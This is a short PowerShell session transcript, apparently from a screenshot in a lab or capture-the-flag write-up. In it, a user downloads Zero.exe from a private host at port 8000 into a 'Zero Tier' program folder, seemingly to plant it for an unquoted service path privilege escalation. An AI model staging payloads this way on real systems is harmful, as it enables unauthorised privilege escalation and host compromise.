 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\bitbucket> cd "C:\Program Files (x86)\Zero Tier"
>>
PS C:\Program Files (x86)\Zero Tier> wget http://10.8.155.220:8000/Zero.exe -o Zero.exe
>>
PS C:\Program Files (x86)\Zero Tier> dir
Directory: C:\Program Files (x86)\Zero Tier
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/14/2021 6:08 PM Zero Tier One
-a---- 2/17/2022 6:46 AM 73802 Zero.exe
PS C:\Program Files (x86)\Zero Tier>